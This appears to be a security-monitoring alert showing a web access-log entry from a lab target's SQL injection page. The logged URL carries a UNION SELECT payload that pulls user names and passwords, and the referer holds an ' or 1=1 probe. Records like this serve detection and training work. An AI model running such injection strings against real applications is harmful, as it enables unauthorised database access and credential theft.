 t data.url /prod/vulnerabilities/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users%23&amp;Submit=Submit
t decoder.name web-accesslog
t full_log
192.168.117.143 - - [26/Feb/2024:12:35:12 -0500] "GET /prod/vulnerabilities/sqli/?id=%27+UNION+S
ELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1" 200 4945 "http://192.168.117.190/pr
od/vulnerabilities/sqli/?id=%27+or+1%3D1%23&Submit=Submit" "Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36"